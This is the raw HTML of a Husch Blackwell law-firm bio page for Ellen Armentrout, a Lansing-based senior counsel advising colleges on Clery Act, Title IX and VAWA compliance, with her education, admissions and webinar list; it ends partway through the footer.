

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/professionals/ellen-armentrout
body_size: 10929
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Ellen Armentrout | Education Attorney | Lansing, MI | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/professionals/ellen-armentrout" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    <meta  name="keywords" content="Title IX Title VI Title VII Clery Act Americans with Disabilities Act (ADA) Violence Against Women Reauthorization Act Title IV Federal Student Aid" />
<meta  name="description" content="Ellen Armentrout is an Education Attorney in our Link Virtual Office practicing from Lansing, MI, and assisting colleges, universities and other higher education clients with complex compliance issues." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Ellen Armentrout | Education Attorney | Lansing, MI" />
<meta  property="og:description" content="Ellen Armentrout is an Education Attorney in our Link Virtual Office practicing from Lansing, MI, and assisting colleges, universities and other higher education clients with complex compliance issues." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Ellen Armentrout | Education Attorney | Lansing, MI" />
<meta  name="twitter:description" content="Ellen Armentrout is an Education Attorney in our Link Virtual Office practicing from Lansing, MI, and assisting colleges, universities and other higher education clients with complex compliance issues." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showbio_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/professionals/ellen-armentrout" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="hSGYrwmDfLeEFc72nKkQmOLa91F62KvaxZEeYpIzk3qrU8gvZlc3ZRVefdbH7Iaz2qPCviY3XMC7w5MQPt67207W6mPWhxPEy6dWUKBHgK4=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9B45A006" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="bioImageWrap">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="bioTabsMobile">
                    <a href="#overview">Overview</a>
                    <a href="#experience">Experience</a>
                    <a href="#casestudy">Case Studies</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#news">News</a>
                    <a href="#outside">Outside the Office</a>
                    <a href="#leadership" id="ContentBody_communityleadertab">Community Leadership</a>
                    
                    
                    
                    
                </div>
                <div class="bioImageWrapInner">
                    <div class="headshot">
                        <img  src="https://hbfiles.blob.core.windows.net/images/bio/84055_image.png" alt="Ellen Armentrout" />
                    </div>
                    <div class="bioInfoWrap">
                        <h1>Ellen Armentrout
                             
                        </h1>
                        <div class="bioTitle">Senior Counsel</div>
                        <div>
                            <div class="bioInfoWrap__line office1">
                                <a href="/offices/thelinkvirtualoffice">The Link Virtual Office</a><br />
                                <span>phone: </span><a href="tel:512.703.5730">512.703.5730</a><br />
                                <span>fax: </span>512.479.1101<br />
                                <div class="sg-hide-sm"><span>email: </span><a href="/cdn-cgi/l/email-protection#98fdf4f4fdf6b6f9eaf5fdf6eceaf7edecd8f0edebfbf0faf4f9fbf3effdf4f4b6fbf7f5b8"><span class="__cf_email__" data-cfemail="15707979707b3b746778707b61677a6061557d6066767d777974767e627079793b767a78">[email&#160;protected]</span> </a></div>
                            </div>
                            
                            <div class="bioInfoWrap__line office2">
                                <a href="/offices/Austin_TX">Austin</a>*<br />
                                
                                
                            </div>
                            <div class="bioInfoWrap__line office3">
                                
                                
                                
                            </div>
                            
                            <div class="bioInfoWrap__line mobile">
                                
                            </div>
                            <div class="bioIcons">
                                <a class="sg-hide-md sg-hide-lg" href="/cdn-cgi/l/email-protection#ed8881818883c38c9f808883999f829899ad85989e8e858f818c8e869a888181c38e8280cd"><span class="sr-only"><span class="__cf_email__" data-cfemail="43262f2f262d6d22312e262d37312c3637032b3630202b212f22202834262f2f6d202c2e">[email&#160;protected]</span> </span><i aria-hidden="true" class="fa fa-envelope"></i></a>
                                <a target="_blank" href="/getpdf.aspx?show=66463&type=bio"><i class="fa fa-file-pdf-o"></i><div class="sr-only">PDF</div></a>
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth">
        <div class="">
            <div class="bioPageContent">
                <div class="sg-row sg-row-pad">
                    <div class="sg-col-lg-3 sg-col-md-4">
                        <div class="bioWhiteSidebar">
                            <div class="bioTabs">
                                <a href="#overview">Overview</a>
                                <a href="#experience">Experience</a>
                                <a href="#casestudy">Case Studies</a>
                                <button  class="side-menu__parent fauxLink">Thought Leadership</button>
                                <div class="side-menu__sub">
                                    <a href="#insights">Insights</a>
                                    <a href="#events">Events</a>
                                    <a href="#news">News</a>
                                </div>
                                <a id="outsidetab" href="#outside">Outside the Office</a>
                                <a href="#leadership" id="ContentBody_mobilecommunityleadertab">Community Leadership</a>
                                
                                
                                
                                
                            </div>
                            
                            <a class="downloadBio" rel="noindex" href="/getpdf.aspx?show=66463&type=bio">Download Bio&nbsp;
                                <span aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                </svg>
                                </span>
                            </a>
                            
                            <a class="downloadVCard" href="/getvcard.aspx?show=66463">Download vCard&nbsp;
                                    <span aria-hidden="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                  <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                  </svg>
                                  </span>
                            </a>
                        </div>


                        

                    </div>
                    <div class="sg-col-lg-9 sg-col-md-8">

                        <div class="bioContentSection">
                            <div class="tab-content" data-sattabs-id="overview">

                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-lg-12 overview">
                                        <div class="smallTitle">Overview</div>
                                        <div class="intro-text wb-content"><p>Ellen is committed to assisting higher education clients with all of their compliance needs. She practices from Lansing, Michigan&nbsp;as a member of our virtual office, The Link.</p>
</div>
                                        <div class="wb-content main-body"><p>Prior to joining Husch Blackwell, Ellen worked for 15 years as an attorney in the general counsel&rsquo;s office at Michigan State University. During much of her tenure, she worked closely with academic and administrative units throughout the university on complex compliance issues frequently involving matters of great sensitivity. Ellen&rsquo;s current practice also consists of working with her clients on compliance issues, including the Clery Act, Title IX and VAWA. She advises on public records requests and policy development, as well as all types of governance documents. In addition, Ellen helps clients ensure that institutional policies and practices comply with relevant accreditation standards.&nbsp; &nbsp;</p>

<p>Thanks to her long background in the academic world, Ellen understands the unique issues facing higher education clients. She&rsquo;s passionate about working with administrators to help them solve problems, so that they can get on with the important business of educating students.&nbsp;Her clients value her ability to shepherd them through difficult situations with a solid understanding of their priorities and concerns.&nbsp;&nbsp;&nbsp;</p>
</div>

                                        

                                          
                                                <h3 class="subHead">Industry</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/education">Education&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                        
                                                <h3 class="subHead">Services</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/collegiate-athletics">Collegiate Athletics&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/higher-education">Higher Education&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/nonprofit">Nonprofit Organizations & Religious Institutions&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/title-ix">Title IX&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            

                                        


                                        
                                                <div class="edu-wrap">
                                                    <h3 class="subHead">Education</h3>
                                                    <ul>
                                            
                                                <li class="edu-item">J.D. , Vanderbilt University<ul><li><i>Vanderbilt Law Review</i>, Symposium Editor</li><li>American Jurisprudence Awards: Employment Law, Agency & Partnership, Ethics & Public Policy</li></ul></li>
                                            
                                                <li class="edu-item">B.A., Wellesley College</li>
                                            
                                                </ul></div>
                                            

                                        
                                                <div class="wrap">
                                                    <h3 class="subHead">Admissions</h3>
                                                    <ul>
                                            
                                                <li class="admin-item">Michigan</li>
                                            
                                                <li class="admin-item">Texas</li>
                                            
                                                </ul></div>
                                            
                                        

                                        <h3 class="subHead">Professional Memberships and Certifications</h3><div class="wb-content"><ul>
	<li>Michigan Bar Association</li>
	<li>National Association of College and University Attorneys (NACUA)</li>
</ul>
</div>

                                        


                                        

                                        <br><hr />
                                        
                                        <div class="wb-content Office2Footnote">*Ellen works remotely and is licensed in Michigan, practicing in Lansing, MI. Contact Ellen via email or phone for in-person/virtual meetings. Use the Austin office address for mail/deliveries only.</div><br>
                                        
                                     
                                    </div>

                                    <div class="hidden">

                                        

                                        

                                    </div>
                                </div>
          
                            </div>
                            
                            
                            <div class="tab-content" data-sattabs-id="experience">
                                
                            </div>

                            <div class="tab-content" data-sattabs-id="casestudy">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="insights">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="events">
                                
                                        <div class="tabbed-tl--events">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | July 17, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/drafting-your-2025-annual-security-report-and-other-clery-compliance-matters">Drafting Your 2025 Annual Security Report and Other Clery Compliance Matters</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | January 16, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/the-stop-campus-hazing-act-changes-that-affect-your-institution-and-what-you-need-to-do-now">The Stop Campus Hazing Act: Changes That Affect Your Institution and What You Need To Do Now</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | July 29, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/the-clery-act-common-violations-vawa-requirements-and-compliance-tips">The Clery Act: Common Violations, VAWA Requirements, and Compliance Tips</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | November 28, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/compliance-101">Compliance 101</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | July 27, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/common-clery-annual-security-report-mistakes-and-how-to-avoid-them">Common Clery Annual Security Report Mistakes and How To Avoid Them</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | July 18, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/issues-in-higher-education-using-past-clery-findings-to-avoid-future-compliance-issues-implementing-best-practices-for-clery-success">Issues in Higher Education | Using Past Clery Findings to Avoid Future Compliance Issues: Implementing Best Practices for Clery Success</a>
                                            <div class="mediaListItem__teasertext"><p>Issues in Higher Education Webinar Series</p>
</div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | April 12, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/breaking-down-clery-act-challenges-1">Breaking Down Clery Act Challenges</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | November 30, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/issues-in-higher-education-pregnancy-discrimination-legal-requirements-and-practical-guidance">Issues in Higher Education | Pregnancy Discrimination: Legal Requirements and Practical Guidance</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | July 13, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/issues-in-higher-education-a-clery-update-hospitals-medical-centers-student-health-and-the-clery-act">Issues in Higher Education | A Clery Update: Hospitals, Medical Centers, Student Health and the Clery Act</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--events"></div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="news">
                                
                            </div>

                            <div class="tab-content" data-sattabs-id="outside">
                                <div class="smallTitle">Outside the Office</div>
                                
                                <div class="wb-content"><p>Ellen loves reading novels, taking walks and spending time with her family. She teaches Sunday School and is active in her children&rsquo;s various activities.</p>
</div>

                                
                            </div>

                            <div id="ContentBody_leadershipdiv" class="tab-content" data-sattabs-id="leadership">
                                <div class="smallTitle">Community Leadership</div>
                                
                                <div class="wb-content"><ul>
	<li>All Saints Episcopal Church, preschool Sunday School teacher, 2015&ndash;present</li>
	<li>Lansing Skating Club Board, 2016&ndash;present
	<ul>
		<li>Vice President</li>
	</ul>
	</li>
</ul>
</div>

                                
                            </div>

                            <div class="tab-content" data-sattabs-id="customtab">
                                <div class="sg-row">
                                    <div class="sg-col-md-12">
                                        
                                        
                                        
                                        
                                    </div>
                                    

                                </div>
                            </div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- SVG filter for dropshadow on devices that don't support it nativly -->
    <svg height="0" xmlns="http://www.w3.org/2000/svg">
        <filter id="drop-shadow">
            <feGaussianBlur in="SourceAlpha" stdDeviation="1.2" />
            <feOffset dx="-18" dy="11" result="offsetblur" />
            <feFlood flood-color="rgba(0,0,0,0.2)" />
            <feComposite in2="offsetblur" operator="in" />
            <feMerge>
                <feMergeNode />
                <feMergeNode in="SourceGraphic" />
            </feMerge>
        </filter>
    </svg>


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
